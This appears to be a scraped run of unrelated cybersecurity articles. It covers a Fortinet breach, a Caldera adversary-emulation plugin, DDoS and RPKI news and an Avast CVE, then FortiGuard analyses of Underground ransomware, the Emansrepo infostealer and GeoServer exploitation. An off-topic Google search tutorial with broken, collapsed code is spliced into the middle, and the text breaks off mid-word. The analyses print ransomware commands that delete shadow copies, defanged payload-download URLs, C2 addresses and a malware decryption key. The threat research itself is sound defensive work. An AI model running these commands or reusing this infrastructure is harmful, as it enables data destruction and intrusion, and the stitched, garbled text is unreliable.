“An individual gained unauthorized access to a limited number of files stored on Fortinet’s instance of a third-party cloud-based shared file drive, which included limited data related to a small number of Fortinet customers. We have communicated directly with customers as appropriate,” a Fortinet spokesperson stated. The company also affirmed that the breach has not impacted its operations, products, or services, downplaying any broader implications.
Cyber Daily also reported that the Australian National Office of Cyber Security has acknowledged the incident, stating that they are aware of the reports and ready to assist if needed. At present, no details have emerged regarding the potential involvement of Australian federal government data or critical infrastructure.
Hacker’s claims of data theft
In contrast to Fortinet’s more cautious statement, a hacker who goes by “Fortibitch” made bold claims on BreachForums, a notorious cybercrime platform. The hacker asserts that 440 GB of data has been extracted from Fortinet’s Azure SharePoint, where the files were allegedly stored.
The post includes the credentials to access this data through an S3 bucket. However, this is more of a proof of the breach to the firm and the public, rather than an offering to anyone with the means to retrieve it, as access to that database should be closed now.
The threat actor also referenced Fortinet’s recent acquisitions of Next DLP and Lacework, suggesting the data loss resulted during system/data migrations, which is a particularly risky period for organizations. In the same post, the hacker taunted Fortinet’s founder, Ken Xie, accusing him of abandoning ransom negotiations. The hacker questioned why Fortinet had not yet filed an SEC 8-K disclosure, which would be required for significant incidents affecting publicly traded companies.
CyberInsider has contacted Fortinet to independently confirm if their incident disclosure is connected to the threat actor’s claims, and we will update this story as soon as we hear back from the infosec giant.
Update: Fortinet published an announcement about the incident, clarifying that there was no ransomware or encryption involved, yet still not addressing the validity of the threat actor’s claims.
Cyber adversary emulation is an assessment method where tactis, techniques, and procedures (TTPs) of real-world attackers are used to test the security controls of a system. It helps to understand how an attacker might penetrate defenses, to evaluate installed security mechanisms and to improve the security posture by addressing identified weaknesses. Furthermore, it allows running training scenarios for security professionals, e.g., in cyber ranges where practical exercises can be performed. Unfortunately, adversary emulation requires significant time, effort, and specialized professionals to conduct.
Cyber Adversary Emulation Tools
In order to reduce the costs and increase the effectiveness of security assessments, adversary emulation tools can be used to automate the emulation of real-world attackers. Also, such tools include built-in logging and reporting features that simplify documenting the assessment. Thus, assessments become more accessible for less experienced personnel and more resource-efficient when using adversary emulation tools. But the automation process also has drawbacks, e.g., they often depend on predefined playbooks resulting in limited scenario coverage, a lack of adaptability, and a high predictability. As a consequence, simulated attacks fail more often and trainee personnel might recognize an attacker from previous scenarios, resulting in a lower quality in training experience.
Introducing Caldera and its Decision Engine
Caldera is an open-source, plugin-based cybersecurity platform developed by MITRE that can be used to emulate cyber adversaries. It does not depend on playbooks as strongly as other adversary emulation tools do – instead it uses adversary profiles and planners. While adversary profiles contain attacks steps to execute, the planners are unique decision logics that decide if, when, and how a step should be executed. Even though Caldera comes with several planners out-of-the-box, it still has some limitations: (1) Repeating a scenario results in the same behavior since the planners make deterministic decisions, (2) only post-compromise methods are supported, and (3) simulated attack behavior can be unrealistic due to planner limitations. To overcome these limitations, we developed and implemented a new plugin for Caldera – the Bounty Hunter.
The Bounty Hunter
The Bounty Hunter is a novel plugin for Caldera. Its biggest asset is the Bounty Hunter Planner that allows the emulation of complete, realistic cyberattack chains. Bounty Hunter’s key features are:
Weighted-Random Attack Behavior. The Bounty Hunter’s attack behavior is goal-oriented and reward-driven, similar to Caldera’s Look-Ahead Planner. But instead of picking the ability with the highest future reward value every time, it offers the possibility to pick the next ability weighted-randomly. This adds an uncertainty to the planner’s behavior which allows repeated runs of the same operation with different results. This is especially useful in training environments.
Support for Initial Access and Privilege Escalation. At the moment, no Caldera planner offers support for initial access or privilege escalation methods. The Bounty Hunter extends Caldera’s capabilities by offering support for both in a fully autonomous manner. This enables it to emulate complete cyberattack chains.
Further Configurations for More Sophisticated and Realistic Attack Behavior. The Bounty Hunter offers various configuration parameters, e.g., “locking” abilities, reward updates, and final abilities, to customize the emulated attack behavior.
The following two sections introduce two example scenarios to showcase the capabilities of the Bounty Hunter. The first example describes how it emulates complete cyberattack chains, including initial access and privilege escalation. In the second scenario, the Bounty Hunter is tasked to emulate a multistep attack based on an APT29 campaign to demonstrate the level of complexity that it can achieve.
Scenario #1 – Initial Access and Privilege Escalation
This example scenario demonstrates how the Bounty Hunter is able to perform initial access and privilege escalation autonomously. The results of the demo operation using the Bounty Hunter and a demo adversary profile are shown in the picture below. The operation is started with a Caldera agent (yjjtqs) running on the same machine as the Caldera server, i.e., a machine that is already controlled by the adversary.
As first step, the Bounty Hunter executes a Nmap host scan to find potential targets, followed by a Nmap port scan of found systems to gather information about them. Depending on the gathered port as well as service and version information, an initial access agenda is chosen and executed. In this scenario, the emulated adversary found an open SSH port and decides to try an SSH brute force attack. It successfully gathers valid SSH credentials and uses them to copy and start a new Caldera agent on the target machine (ycchap). Next, the Bounty Hunter detects that it needs elevated privileges for its chosen final ability (Credential Dumping) and decides to start a privilege escalation by running a UAC Bypass. As a result of this step, a new elevated agent was started (ebdwxy) and the final ability can be executed, concluding the operation.
Example operation to demonstrate Initial Access and Privilege Escalation with the Bounty Hunter and a demo adversary profile. Note how three different agents are used during the different phases.
Scenario #2 – Emulating an APT29 Campaign
The level of complexity the Bounty Hunter supports was tested using the APT29 Day2 data from the adversary emulation library of the Center for Threat Informed Defense. The resulting attack chain including fact-links between steps is shown in the figure below. The test showed that the Bounty Hunter is able to initially access a Windows Workstation using SSH brute force, elevate its privileges automatically using a Windows UAC Bypass, and finally compromise the whole domain using a Kerberos Golden Ticket Attack.
To achieve its goal, the Bounty Hunter was only provided with a high reward of the final ability that executes a command using the Golden Ticket and the name of the interface to scan initially. All other information needed for the successful execution, including the domain name, domain admin credentials, SID values, and NTLM hashes, were collected autonomously.
Example operation to demonstrate the level of complexity the Bounty Hunter supports based on an APT29 campaign. During the campaign, a Windows Active Directory Domain is compromised by running a Kerberos Golden Ticket Attack.
Configuration of the Bounty Hunter
The Bounty Hunter can be configured in various ways to further customize the emulated attack behavior. Possible configurations range from custom ability rewards, over final and locked abilities to custom ability reward updates. For detailed information on the configuration possibilities, please refer to the description in the GitHub repository .
Conclusion
Cyber adversary emulation is complicated and different approaches suffer from different drawbacks. Common challenges of cyber adversary emulation tools (such as the well-known cybersecurity platform Caldera) are their predictability and limitations in their scope. To overcome these challenges, we developed and implemented a new Caldera plugin – the Bounty Hunter. The capabilities of the Bounty Hunter were demonstrated in two different scenarios, showing that it is capable of emulating initial access and privilege escalation methods as well as handling complex, multistep cyberattack chains, e.g., an attack based on an APT29 campaign.
The Bounty Hunter is released open-source on GitHub with (deliberately unsophisticated) proof-of-concept attacks for Windows and Linux targets.
During a distributed denial-of-service campaign targeting organizations in the financial services, internet, and telecommunications sectors, volumetric attacks peaked at 3.8 terabits per second, the largest publicly recorded to date. The assault consisted of a “month-long” barrage of more than 100 hyper-volumetric DDoS attacks flooding the network infrastructure with garbage data.
In a volumetric DDoS attack, the target is overwhelmed with large amounts of data to the point that they consume the bandwidth or exhaust the resources of applications and devices, leaving legitimate users with no access.
Asus routers, MikroTik devices, DVRs, and web servers
Many of the attacks aimed at the target’s network infrastructure (network and transport layers L3/4) exceeded two billion packets per second (pps) and three terabits per second (Tbps).
According to researchers at internet infrastructure company Cloudflare, the infected devices were spread across the globe but many of them were located in Russia, Vietnam, the U.S., Brazil, and Spain.
DDoS packets delivered from all over the world source: Cloudflare
The threat actor behind the campaign leveraged multiple types of compromised devices, which included a large number of Asus home routers, Mikrotik systems, DVRs, and web servers.
Cloudflare mitigated all the DDoS attacks autonomously and noted that the one peaking at 3.8 Tbps lasted 65 seconds.
Largest publicly recorded volumetric DDoS attack peaking at 3.8Tbps
The researchers say that the network of malicious devices used mainly the User Datagram Protocol (UDP) on a fixed port, a protocol with fast data transfers but which does not require establishing a formal connection.
Previously, Microsoft held the record for defending against the largest volumetric DDoS attack of 3.47 Tbps, which targeted an Azure customer in Asia.
Typically, threat actors launching DDoS attacks rely on large networks of infected devices (botnets) or look for ways to amplify the delivered data at the target, which requires a smaller number of systems.
In a report this week, cloud computing company Akamai confirmed that the recently disclosed CUPS vulnerabilities in Linux could be a viable vector for DDoS attacks.
After scanning the public internet for systems vulnerable to CUPS, Akamai found that more than 58,000 were exposed to DDoS attacks from exploiting the Linux security issue.
More testing revealed that hundreds of vulnerable “CUPS servers will beacon back repeatedly after receiving the initial requests, with some of them appearing to do it endlessly in response to HTTP/404 responses.”
These servers sent thousands of requests to Akamai’s testing systems, showing significant potential for amplification from exploiting the CUPS flaws.
In a revealing new study, cybersecurity researchers from Germany have highlighted significant vulnerabilities and operational challenges within the Resource Public Key Infrastructure (RPKI) protocol, raising serious concerns about its current stability and security. While the protocol was designed to bolster the safety of internet traffic routing, researchers suggest it may fall short of its promises.
RPKI was introduced as a remedy for the inherent flaws in the Border Gateway Protocol (BGP), the backbone of internet traffic routing, which lacked essential security measures. RPKI enhances security by enabling network operators to verify the authenticity of BGP route origins through Route Origin Validation (ROV) and Route Origin Authorizations (ROA). In theory, this system should prevent the announcement of fraudulent or malicious routes. However, the study from Germany reveals that RPKI is far from infallible, with numerous vulnerabilities that could undermine its core purpose.
In early September, the White House integrated RPKI into its network infrastructure as part of a broader initiative to improve the security of the Internet, specifically targeting national security and economic vulnerabilities in the U.S. The decision was lauded as a forward-thinking move to address critical internet security gaps. Yet, just weeks later, this German report casts a shadow of doubt over the efficacy of RPKI.
The research outlines 53 vulnerabilities within RPKI’s software components, including critical issues such as Denial of Service (DoS), authentication bypass, cache poisoning, and even remote code execution. While many of these vulnerabilities were quickly patched, the rapid discovery of so many flaws raises alarm bells about the overall robustness of the protocol.
The study warns that RPKI, in its current iteration, is an attractive target for cybercriminals. The myriad vulnerabilities identified could lead to failures in the validation process, opening doors to significant attacks on the internet’s routing infrastructure. Worse yet, these flaws may even provide access to local networks where vulnerable RPKI software is in use.
One of the researchers’ gravest concerns is the potential for supply chain attacks, where cybercriminals could implant backdoors in the open-source components of RPKI. This could lead to a widespread compromise of the very systems meant to secure internet traffic routing.
Moreover, many operators have encountered difficulties in updating the RPKI code due to the lack of automation in the process. This bottleneck could delay crucial security patches, leaving around 41.2% of RPKI users exposed to at least one known attack.
Experts also raise questions about the U.S. government’s timing in adopting a protocol that may not yet be fully mature. While the White House’s efforts to bolster cybersecurity are commendable, the rapid deployment of RPKI before it reaches its full potential could have unintended consequences. The lack of automation and scalability tools further exacerbates the problem, as incorrect configurations or delayed updates could severely impair the protocol’s effectiveness.
Nonetheless, the researchers recognize that most internet technologies were introduced with imperfections and have evolved over time through practical use. They suggest that while Resource Public Key Infrastructure is not flawless, its adoption can still be a crucial step in strengthening internet security, provided it is continuously improved upon.
A high-severity vulnerability (CVE-2024-5102) has been discovered in Avast Antivirus for Windows, potentially allowing attackers to gain elevated privileges and wreak havoc on users’ systems. This flaw, present in versions prior to 24.2, resides within the “Repair” feature, a tool designed to fix issues with the antivirus software itself.
The vulnerability stems from how the repair function handles symbolic links (symlinks). By manipulating these links, an attacker can trick the repair function into deleting arbitrary files or even executing code with the highest system privileges (NT AUTHORITY\SYSTEM). This could allow them to delete critical system files, install malware, or steal sensitive data.
Exploiting this vulnerability involves a race condition, where the attacker must win a race against the system to recreate specific files and redirect Windows to a malicious file. While this adds a layer of complexity to the attack, successful exploitation could have devastating consequences.
“This can provide a low-privileged user an Elevation of Privilege to win a race-condition which will re-create the system files and make Windows callback to a specially-crafted file which could be used to launch a privileged shell instance,” reads the Norton security advisories.
Avast has addressed this vulnerability in version 24.2 and later of their antivirus software. Users are strongly encouraged to update their software immediately to protect themselves from potential attacks.
This vulnerability was discovered by security researcher Naor Hodorov.
Users of Avast Antivirus should prioritize updating to the latest version to mitigate the risk of exploitation. Ignoring this vulnerability could leave systems vulnerable to serious attacks, potentially leading to data loss, system instability, and malware infections.
Step-by-Step Guide to Setting Up and Using the Custom Search API in Google Colab
Introduction:
Have you ever wished for a more personalized search engine that caters exclusively to your preferences and trusted sources? In this tutorial, we’ll show you how to create your own custom search engine using Google’s Programmable Search Engine and call the Custom Search API in Google Colab using Python. Say hello to your very own, tailored Google!
2. Create a new project by clicking on the “Select a project” dropdown menu at the top right corner of the page, then click on “New Project.”
3. Enter your project name, then click “Create.”
4. Navigate to the “Dashboard” tab on the left panel, click “Enable APIs and Services,” and search for “Custom Search API.”
5. Enable the Custom Search API and create credentials (API key) by clicking on “Create Credentials.”
You would think that creating your API would be enough but it is not. After you select MANAGE and you enable your key, you must select TRY IN API EXPLORER and in that page you have to select “Get a Key” and only then will you have the key that you need.
6. Keep your API key handy, as we will use it to make API calls.
for result in search_results: title = result['title'] link = result['link'] snippet = result['snippet'] df = df.append({'Title': title, 'Link': link, 'Snippet': snippet}, ignore_index=True)
# Display the DataFrame print(df)
Step 5: Execute Your Custom Search
Replace “Your Search Query Here” with a query of your choice.
Run the code to see the search results in a pandas DataFrame.
Conclusion:
You’ve now built your very own custom search engine using Google’s Programmable Search Engine and learned how to call the Custom Search API in Google Colab using Python. With this powerful tool, you can tailor search results to your preferences and trusted sources. It’s time to enjoy the power of personalized search and unlock the full potential of Google search for your needs!
FortiGuard Labs gathers data on ransomware variants of interest that have been gaining traction within our datasets and the OSINT community. The Ransomware Roundup report aims to provide readers with brief insights into the evolving ransomware landscape and the Fortinet solutions that protect against those variants.
This edition of the Ransomware Roundup covers the Underground ransomware.
Affected platforms: Microsoft Windows Impacted parties: Microsoft Windows Impact: Encrypts victims’ files and demands ransom for file decryption Severity level: High
Underground Ransomware Overview
The first sample of Underground ransomware was first observed in early July 2023, on a publicly available file scanning site. This roughly coincides with the timing of the first victim posted on its data leak site on July 13, 2023.
Like most ransomware, this ransomware encrypts files on victims’ Windows machines and demands a ransom to decrypt them via dropped ransom notes.
Infection Vector
Online reports indicate that the Russia-based RomCom group, also known as Storm-0978, is deploying the Underground ransomware. This threat group is known to exploit CVE-2023-36884 (Microsoft Office and Windows HTML RCE Vulnerability), which could be the infection vector for the ransomware.
FortiGuard Labs published an Outbreak Alert on CVE-2023-36884 on July 13, 2024.
The group may also use other common infection vectors such as email and purchasing access from an Initial Access Broker (IAB).
Attack Method
Once executed, the Underground ransomware deletes shadow copies with the following command:
vssadmin.exe delete shadows /all /quiet
The ransomware sets the maximum time that a RemoteDesktop/TerminalServer session can remain active on the server to 14 days (14 days after the user disconnects) using the following command:
reg.exe add HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services / v MaxDisconnectionTime / t REG_DWORD / d 1209600000 / f
It then stops the MS SQL Server service with the following command:
net.exe stop MSSQLSERVER /f /m
The ransomware then creates and drops a ransom note named “!!readme!!!.txt”:
Figure 1: The Underground ransomware ransom note
While the ransomware encrypts files, it does not change or append file extensions.
Figure 2: A text file before file encryption
Figure 3: A text file after file encryption
It also avoids encrypting files with the following extensions:
.sys
.exe
.dll
.bat
.bin
.cmd
.com
.cpl
.gadget
.inf1
.ins
.inx
.isu
.job
.jse
.lnk
.msc
.msi
.mst
.paf
.pif
.ps1
.reg
.rgs
.scr
.sct
.shb
shs
.u3p
.vb
.vbe
.vbs
.vbscript
.ws
.wsh
.wsf
The ransomware creates and executes temp.cmd, which performs the following actions:
Deletes the original ransomware file
Obtains a list of Windows Event logs and deletes them
Victimology and Data Leak Site
The Underground ransomware has a data leak site that posts victim information, including data stolen from victims. Currently, the data leak site lists 16 victims, with the most recent victim posted on July 3, 2024. Below is a breakdown of the victims and their verticals:
Post Date
Location of Victim
Vertical
2024/07/03
USA
Construction
2024/07/01
France
Pharmaceuticals
2024/06/17
USA
Professional Services
2024/05/27
USA
Banking
2024/05/15
USA
Medicine
2024/05/01
USA
Industry
2024/04/09
USA
Business Services
2024/04/09
USA
Construction
2024/03/25
USA
Manufacturing
2024/03/06
Korea
Manufacturing
2024/02/12
Spain
Manufacturing
2024/02/02
Germany
Industry
2023/07/31
Slovakia
Business Services
2024/07/18
Taiwan
Industry
2024/07/18
Singapore
Manufacturing
2024/07/14
Canada
Manufacturing
Figure 4: The data leak site for Underground ransomware
The data leak site also includes a drop-down box with a list of industries that the ransomware group is targeting or is allowed to target.
Figure 5: One of the victims on the data leak site
The Underground ransomware group also has a Telegram channel that was created on March 21, 2024.
Figure 6: The Underground ransomware Telegram channel
According to the Telegram channel, the ransomware group has made victims’ stolen information available on Mega, a cloud storage service provider that is being abused.
Figure 7: Telegram channel containing links to the stolen information on Mega
Fortinet Protections
The Underground ransomware described in this report is detected and blocked by FortiGuard Antivirus as:
W64/IndustrySpy.C!tr.ransom
W64/Filecoder_IndustrialSpy.C!tr.ransom
Adware/Filecoder_IndustrialSpy
Riskware/Ransom
FortiGate, FortiMail, FortiClient, and FortiEDR support the FortiGuard AntiVirus service. The FortiGuard AntiVirus engine is a part of each of those solutions. As a result, customers who have these products with up-to-date protections are protected.
Please read the outbreak alert for protection against the potential infection vector (CVE-2023-36884) abused by the Underground ransomware:
Due to the ease of disruption, damage to daily operations, potential impact on an organization’s reputation, and the unwanted destruction or release of personally identifiable information (PII), etc., it is vital to keep all AV and IPS signatures up to date.
Since the majority of ransomware is delivered via phishing, organizations should consider leveraging Fortinet solutions designed to train users to understand and detect phishing threats:
The FortiPhish Phishing Simulation Service uses real-world simulations to help organizations test user awareness and vigilance to phishing threats and to train and reinforce proper practices when users encounter targeted phishing attacks.
Our FREE Fortinet Certified Fundamentals (FCF) in Cybersecurity training. The training is designed to help end users learn about today’s threat landscape and will introduce basic cybersecurity concepts and technology.
Organizations will need to make foundational changes to the frequency, location, and security of their data backups to effectively deal with the evolving and rapidly expanding risk of ransomware. When coupled with digital supply chain compromise and a workforce telecommuting into the network, there is a real risk that attacks can come from anywhere. Cloud-based security solutions, such as SASE, to protect off-network devices; advanced endpoint security, such as EDR (endpoint detection and response) solutions that can disrupt malware mid-attack; and Zero Trust Access and network segmentation strategies that restrict access to applications and resources based on policy and context, should all be investigated to minimize risk and to reduce the impact of a successful ransomware attack.
As part of the industry’s leading fully integrated Security Fabric, delivering native synergy and automation across your security ecosystem, Fortinet also provides an extensive portfolio of technology and human-based as-a-service offerings. These services are powered by our global FortiGuard team of seasoned cybersecurity experts.
FortiRecon is a SaaS based Digital Risk Prevention Service backed by cybersecurity experts to provide unrivaled threat intelligence on the latest threat actor activity across the dark web, providing a rich understanding of threat actors’ motivations and TTPs. The service can detect evidence of attacks in progress allowing customers to rapidly respond to and shut down active threats.
Best Practices Include Not Paying a Ransom
Organizations such as CISA, NCSC, the FBI, and HHS caution ransomware victims against paying a ransom partly because the payment does not guarantee that files will be recovered. According to a US Department of Treasury’s Office of Foreign Assets Control (OFAC) advisory, ransom payments may also embolden adversaries to target additional organizations, encourage other criminal actors to distribute ransomware, and/or fund illicit activities that could potentially be illegal. For organizations and individuals affected by ransomware, the FBI has a Ransomware Complaint page where victims can submit samples of ransomware activity via their Internet Crimes Complaint Center (IC3).
How Fortinet Can Help
FortiGuard Labs’ Emergency Incident Response Service provides rapid and effective response when an incident is detected. Our Incident Readiness Subscription Service provides tools and guidance to help you better prepare for a cyber incident through readiness assessments, IR playbook development, and IR playbook testing (tabletop exercises).
Additionally, FortiRecon Digital Risk Protection (DRP) is a SaaS-based service that provides a view of what adversaries are seeing, doing, and planning to help you counter attacks at the reconnaissance phase and significantly reduce the risk, time, and cost of later-stage threat mitigation.
Affected Platforms: Microsoft Windows Impacted Users: Microsoft Windows Impact: The stolen information can be used for future attack Severity Level: High
In August 2024, FortiGuard Labs observed a python infostealer we call Emansrepo that is distributed via emails that include fake purchase orders and invoices. Emansrepo compresses data from the victim’s browsers and files in specific paths into a zip file and sends it to the attacker’s email. According to our research, this campaign has been ongoing since November 2023.
The attacker sent a phishing mail containing an HTML file, which was redirected to the download link for Emansrepo. This variant is packaged by PyInstaller so it can run on a computer without Python.
Figure 1: Attack flow in November 2023
Figure 2: The download link for Emansrepo is embedded in RTGS Invoices.html.
As time goes by, the attack flow has become increasingly complex. Below are the attack flows we found in July and August 2024:
Figure 3: Attack flow in August and July 2024
Various stages are being added to the attack flow before downloading Emansrepo, and multiple mailboxes are used to receive different kinds of stolen data. This article will provide a detailed analysis of each attack chain and its behavior. We will then provide a quick summary of the next campaign.
Attack Flow
Chain 1
Figure 4: The phishing mail in chain 1 contains a fake download page
The attachment is a dropper that mimics a download page. It creates a link element that points to the data of Purchase-Order.7z and uses the click() method to “download” Purchase-Order.7z. Six seconds later, it redirects to a completely unrelated website.
Figure 5: Source code of the attachment
Purchase-Order.exe, the file embedded in Purchase-Order.7z, is an AutoIt-compiled executable. It doesn’t include any files, and the AutoIt script determines its behavior. The script has many unused functions, frustrating its analysis. The only meaningful code downloads preoffice.zip to the Temp folder and unzips it into % TEMP%\PythonTemp. The zip archive contains necessary Python modules and tester.py, the malicious script for information stealing.
Figure 6: The AutoIt script downloads the Python infostealer
Chain 2
Figure 7: The phishing mail in chain 2
The innermost file in P.O.7z is an HTA file. Its source file is a JavaScript file that shows a hidden window named PowerShell Script Runner and downloads the PowerShell script, script.ps1, with VBScript for the next stage.
Figure 8: The decryption algorithm of the JavaScript file and the result
The behavior of script.ps1 is similar to the AutoIt script in chain 1. It downloads preoffice.zip to the Temp folder and unzips it to %TEMP%\PythonTemp, but it executes Emansrepo using run.bat.
Figure 9: script.ps1 executes run.bat to run the infostealer
Chain 3
Figure 10: The phishing mail in chain 3
The 7z file from the link in the phishing mail contains a batch file obfuscated by BatchShield.
Figure 11: The obfuscated batch file
After deobfuscation, we can see that it is not as complicated as it first seems. It simply downloads and executes script.ps1 using PowerShell.
Figure 12: The deobfuscated batch file
Python Infostealer
According to the email receiving the data, the infostealer behavior can be divided into three parts. It creates folders to temporarily store the stolen data for each part and deletes them after sending the data to the attacker. The stolen data is attached to the email sent to the attacker.
Part 1 – User information and text files
In part 1, the Python stealer collects login data, credit card information, web history, download history, autofill, and text files (less than 0.2 MB) from the Desktop, Document, and Downloads folders.
%TEMP%\Browsers:Text files (less than 0.2 MB) copied from Desktop, Document, Downloads%TEMP%\Browsers\{browser name}:Saved_Passwords.txt, Saved_Credit_Cards.txt, Browser_History.txt, Download_History.txt, Autofill_Data.txt
Attachment
Zip file of %TEMP%\Browsers folder
Part 1 includes the initial features of Emansrepo since there is only code for part 1 in the November 2023 variant (e346f6b36569d7b8c52a55403a6b78ae0ed15c0aaae4011490404bdb04ff28e5). It’s worth noting that emans841 report has been used as the divider in Saved_Passwords.txt since the December 2023 variant (ae2a5a02d0ef173b1d38a26c5a88b796f4ee2e8f36ee00931c468cd496fb2b5a). Because of this, we call it Emansrepo.
Figure 13: The content of Saved_Passwords.txt
The variant used in November 2023 uses Prysmax Premium as the divider.
By comparing the variant in November 2023 with the first edition of the Prysmax stealer shared on GitHub, we find they contain many similar functions, though the Emansrepo stealer had fewer features. However, as parts 2 and 3 were added to Emansrepo, it has become quite different from the Prysmax stealer.
Figure 14: Left: Variant in November 2023. Right: First edition of Prysmax Stealer on GitHub
Part2 – PDF files, extensions, crypto wallets, and game platform
Part 2 copies PDF files (less than 0.1 MB) from the Desktop, Document, Downloads, and Recents folders and compresses folders of browser extensions, crypto wallets, and game platforms into zip files.
We recently found another attack campaign using the Remcos malware, which we believe is related to the same attacker because of the phishing email.
Figure 15: Left: the email for the Python infostealer. Right: The email for Remcos.
As the above screenshot shows, these attacks have the same content but use different methods to distribute malware. The attack flow for Remcos is much simpler. The attacker just sends phishing emails with a malicious attachment. The attachment is a DBatLoader, which downloads and decrypts data for the payload. The payload is a Remcos protected by a packer.
Figure 16: Attack flow of new Remcos campaign
Conclusion
Emansrepo has been active since at least last November, and the attack method is continuously evolving. The attack vectors and malware are ever-changing and pervasive, so it’s vital for organizations to maintain cybersecurity awareness. FortiGuard will continue monitoring these attack campaigns and providing appropriate protections as required.
Fortinet Protections
The malware described in this report is detected and blocked by FortiGuard Antivirus as:
FortiGate, FortiMail, FortiClient, and FortiEDR support the FortiGuard AntiVirus service. The FortiGuard AntiVirus engine is part of each solution. As a result, customers who have these products with up-to-date protections are already protected.
The FortiGuard CDR (content disarm and reconstruction) service can disarm the embedded link object inside the Excel document.
To stay informed of new and emerging threats, you can sign up to receive future alerts.
We also suggest our readers go through the free Fortinet Cybersecurity Fundamentals (FCF) training, a module on Internet threats designed to help end users learn how to identify and protect themselves from phishing attacks.
FortiGuard IP Reputation and Anti-Botnet Security Service proactively block these attacks by aggregating malicious source IP data from the Fortinet distributed network of threat sensors, CERTs, MITRE, cooperative competitors, and other global sources that collaborate to provide up-to-date threat intelligence about hostile sources.
Affected Platforms: GeoServer prior to versions 2.23.6, 2.24.4, and 2.25.2 Impacted Users: Any organization Impact: Remote attackers gain control of the vulnerable systems Severity Level: Critical
GeoServer is an open-source software server written in Java that allows users to share and edit geospatial data. It is the reference implementation of the Open Geospatial Consortium (OGC) Web Feature Service (WFS) and Web Coverage Service (WCS) standards. On July 1, the project maintainers released an advisory for the vulnerability CVE-2024-36401 (CVSS score: 9.8). Multiple OGC request parameters allow remote code execution (RCE) by unauthenticated users through specially crafted input against a default GeoServer installation due to unsafely evaluating property names as XPath expressions. The shortcoming has been addressed in versions 2.23.6, 2.24.4, and 2.25.2.
On July 15, the U.S. Cybersecurity and Infrastructure Security Agency (CISA) added a critical security flaw impacting OSGeo GeoServer GeoTools to its Known Exploited Vulnerabilities (KEV) catalog based on evidence of active exploitation. FortiGuard Labs added the IPS signature the next day and has observed multiple campaigns targeting this vulnerability to spread malware. The botnet family and miner groups strike the attack immediately. We also collect sidewalk backdoors, and GOREVERSE tries to exploit this vulnerability and set a connection with a command and control server (C2) to execute malicious actions.
Overview
In this article, we will explore the details of the payload and malware.
GOREVERSE
Figure 1: Attack packet
The payload retrieves a script from “hxxp://181[.]214[.]58[.]14:61231/remote.sh.” The script file first verifies the victim’s operating system and architecture to download the appropriate file, which it saves as “download_file.” It accommodates various OS types, including Linux, FreeBSD, Illumos, NetBSD, OpenBSD, and Solaris. After execution, it deletes the file to remove traces of its activity.
Figure 2: Script file “remote.sh”
The ultimate executable is “GOREVERSE,” packed with UPX. GOREVERSE is a malicious tool that often functions as a reverse proxy server, allowing attackers to illicitly access target systems or data.
Figure 3: GOREVERSE
Once executed, the connection is made to a specific IP address (181[.]214[.]58[.]14) and port (18201), which is not a standard SSH port.
Figure 4: GOREVERSE’s log
From the exploitation packet of CVE-2024-36401, we observed threat actors attempting to access IT service providers in India, technology companies in the U.S., government entities in Belgium, and telecommunications companies in Thailand and Brazil.
SideWalk
Figure 5: Attack packet
The attacker fetches the script from “hxxp://1[.]download765[.]online/d.” This batch file facilitates the download of execution files. All the ELF files on the remote server, known as the “SideWalk” malware, are designed to operate on ARM, MIPS, and X86 architectures. SideWalk is a sophisticated Linux backdoor malware also often linked with the hacking group APT41.
Figure 6: Script file “d”
First, SideWalk creates a folder named with a randomly generated string in the TMP directory. It then decodes two library files, libc.so.0 and ld-uClibc.so.1, along with the next-stage payload using the XOR key 0xCC. These decoded files are then stored in the previously created folder in the TMP path.
Figure 7: Creating the folder and files
Figure 8: XOR decoded with 0xCC
Figure 9: Saved decoded files
Then, it also uses XOR to decode the string data using the key 0x89.
Figure 10: XOR decoded with 0x89
It then executes the next stage payload, “ych7s5vvbb669ab8a.” It has three main functions:
1. Decrypt configuration: The configuration is decrypted using the ChaCha20 algorithm. The binary input contains a 16-byte MD5 hash, a 12-byte nonce for ChaCha20 decryption, and a 4-byte section indicating the length of the ciphertext, followed by the actual ciphertext. Based on the assembly code, the decryption key is hard-coded as “W9gNRmdFjxwKQosBYhkYbukO2ejZev4m,” and the decryption process runs 15 rounds (0xF). After successful decryption, the extracted C2 is secure[.]systemupdatecdn[.]de (47[.]253[.]46[.]11), listening on port 80, with the mutex name “hfdmzbtu.”
Figure 11: Decrypted configuration with ChaCha20
Figure 12: Encrypted binary
Figure 13: Decrypted configuration
2. Establish C2 communication: Communication with the C2 server is established using an encrypted session, also based on the ChaCha20 algorithm. The packet structure comprises a 4-byte section representing the packet length, a 12-byte nonce for ChaCha20 decryption, 20 bytes of message metadata, and the final ciphertext. The initial exchange includes keys (v-key and s-key) for subsequent message encryption. In early packets, the original key, “W9gNRmdFjxwKQosBYhkYbukO2ejZev4m,” decrypts the message metadata, while the exchanged keys (v-key and s-key) decrypt the ciphertext. In packet 5, the victim’s information (computer name, operating system, and system time) is transmitted.
Figure 14: Packet capture of the C2 connection
Figure 15: C2 communication
3. Execute the command issued by C2: In this attack scenario, we find a Plugin named Fast Reverse Proxy (FRP.) Fast Reverse Proxy (FRP) is a legitimate and widely-used tool that complicates the detection of malicious network traffic by blending it with normal traffic, thereby enhancing the stealthiness of cyberattacks. Because it is open source, this tool has been leveraged in the past by several threat actors, such as Magic Hound, Fox Kitten, and Volt Typhoon. Using FRP, attackers create an encrypted tunnel from an internally compromised machine to an external server under their control. This method enables them to maintain a foothold within compromised environments, exfiltrate sensitive data, deploy further malicious payloads, or execute other operations. In this attack case, SideWalk also downloads a customized configuration file that directs the connection to a remote server (47[.]253[.]83[.]86) via port 443, further enhancing the attacker’s control and persistence.
Figure 16: FRP’s configuration
Figure 17: Packet capture of FRP
Analysis of the script download URL’s telemetry reveals a concentrated pattern of infections. The primary targets appear to be distributed across three main regions: South America, Europe, and Asia. This geographical spread suggests a sophisticated and far-reaching attack campaign, potentially exploiting vulnerabilities common to these diverse markets or targeting specific industries prevalent in these areas.
Figure 18: Telemetry
Mirai Variant – JenX
Figure 19: Attack packet
This script downloads and executes a file named “sky” from a specified URL, “hxxp://188[.]214[.]27[.]50:4782. “ It changes its permissions to make it executable, runs it with the parameter “geo,” and then deletes the file.
Figure 20: XOR decoded function
The configuration data is extracted by XORing the file contents with 0x3A. This enabled us to find information like “bots[.]gxz[.]me,” which is the C2 server the malware attempts to connect to.
Figure 21: Decoded configuration data
When executing the malware, a string shows up.
Figure 22: Execution message
This malware has a credential list for brute-force attacks and a hard-coded payload related to the Huawei router vulnerability CVE-2017-17215. The payload attempts to download malware from 59[.]59[.]59[.]59.
Figure 23: Hard-coded payload
Condi
